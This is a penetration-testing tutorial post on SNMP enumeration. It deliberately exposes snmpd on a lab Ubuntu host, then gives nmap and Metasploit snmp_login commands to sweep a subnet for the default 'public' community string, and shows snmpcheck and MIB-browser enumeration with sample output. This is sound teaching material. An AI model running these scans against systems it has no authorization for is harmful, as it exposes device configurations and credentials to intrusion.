SNMP can be a valuable information gathering resource. The very purpose of SNMP is to give information about the system to whoever queries it. Sometimes SNMP is not adequately locked down, and anyone can grab information from it. For example, a router with SNMP on can give up its full configurations, including passwords to other services, open ports, etc.
A quick note on SNMP. You’ll see SNMPv2 and SNMPv3 used. SNMPv3 is newer and better secured. You can use encryption, full username/password, etc. SNMPv2 is older, but more widely used (and easier to implement). As the password to get into the system, it uses what it calls the community string. By default, that string is often simply “public”.
Setup Your Testbed
Unfortunately, Metasploitable does not already have SNMP enabled, so we’ll have to do with a basic Ubuntu install. Simply install the SNMP services:
# apt-get install snmpd

Then edit the configuration file located in /etc/snmp/snmpd.conf. Right at the beginning of that file is an agentAddress option. By default, it will allow local connections only (good security), but we want to allow connections from anyone (bad security). So comment out the first agentAddress option, and uncomment the second agentAddress option as shown.
Finally, restart the SNMP service:
# /etc/init.d/snmpd restart
And you should be all setup with your testbed.
Attack
How do you find a vulnerable host?
The easiest way is a simple port scan on UDP port 161:
$ nmap -sU -p161 192.168.1.5
Starting Nmap 6.25 ( http://nmap.org ) at 2013-02-04 14:57 EST
Nmap scan report for ubuntu.home (192.168.1.5)
Host is up (0.010s latency).
PORT STATE SERVICE
161/udp open snmp
MAC Address: 00:0C:29:AE:92:10 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.12 seconds
You can also just try one of the tools listed below, but they can a while to timeout. Sometimes the TCP port 161 is also open, which gives you a good clue during a normal TCP nmap scan. There are also nessus plugins and metasploit modules (auxiliary/scanner/snmp/snmp_login) to help.
msf > use auxiliary/scanner/snmp/snmp_login
msf auxiliary(snmp_login) > set RHOSTS 192.168.1.0/24
msf auxiliary(snmp_login) > set THREADS 10
msf auxiliary(snmp_login) > run
[*] :161SNMP – [001/118] – 192.168.1.0:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.1:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.2:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.3:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.4:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.5:161 – SNMP – Trying public…
[+] SNMP: 192.168.1.5 community string: ‘public’ info: ‘Linux ubuntu 3.2.0-29-generic-pae #46-Ubuntu SMP Fri Jul 27 17:25:43 UTC 2012 i686’
[*] :161SNMP – [001/118] – 192.168.1.6:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.7:161 – SNMP – Trying public…
[+] SNMP: 192.168.1.7 community string: ‘public’ info: ‘Brother NC-200w, Firmware Ver.0.09 ,MID 8CA-J15-001’
…
As you can see, the scan found our vulnerable host we just setup (192.168.1.5) as well as a printer of mine (192.168.1.7 – which I had no idea used SNMP until just now). Both use the public community string.
How do you attack that host?
There are lots of tools you can use. You can (very tediously) use manual command line syntax, which I will not go over. An upgraded version of that is to use a MIB browser. iReasoning has a great one that is freely available for personal use. Download and install the application. Then on the toolbar, enter the host you are targetting under Address, and then change the Operations dropdown from Get Next to Walk. Then click Go:

Full use of this tool is beyond the scope of this post, but you can see that you get back lots of valuable information.
Backtrack also comes with a number of tools, located under /pentest/enumeration/snmp. The snmpcheck tool will give you the same information, just formatted in a different way by typing:
$ ./snmpcheck-1.8.pl -t 192.168.1.5
snmpcheck.pl v1.8 – SNMP enumerator
Copyright (c) 2005-2011 by Matteo Cantoni (www.nothink.org)
[*] Try to connect to 192.168.1.5
[*] Connected to 192.168.1.5
[*] Starting enumeration at 2013-02-04 15:19:02
[*] System information
——————————————————————————- —————-
Hostname : ubuntu
Description : Linux ubuntu 3.2.0-29-generic-pae #46-Ubuntu SMP Fri J ul 27 17:25:43 UTC 2012 i686
Uptime system : 1 hour, 04:13.84
Uptime SNMP daemon : 58 minutes, 31.08
Contact : Me <[email protected]>
Location : Sitting on the Dock of the Bay
Motd : –
[*] Network information
——————————————————————————- —————-
IP forwarding enabled : –
Default TTL : –
TCP segments received : –
TCP segments sent : –
TCP segments retrans. : –
Input datagrams : –
Delivered datagrams : –
Output datagrams : –
[*] Enumerated 192.168.1.5 in 0.37 seconds
The public community is used by default here. There isn’t a whole lot of real useful information in our test system, but other systems could contain a wealth of additional information. For example, even my printer gave pages of information on its interfaces, routing tables, other open ports, etc.